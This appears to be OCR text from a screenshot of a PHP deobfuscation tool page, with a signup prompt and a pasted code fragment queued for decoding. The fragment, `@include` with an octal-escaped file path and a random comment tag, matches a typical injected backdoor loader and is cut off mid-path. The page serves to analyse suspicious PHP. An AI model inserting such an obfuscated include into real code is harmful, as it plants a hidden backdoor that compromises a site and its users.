
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*d3e9d*/ @include
"\104:/w\145bin\146ini\165m/w\141mp/\167ww/\164ake\15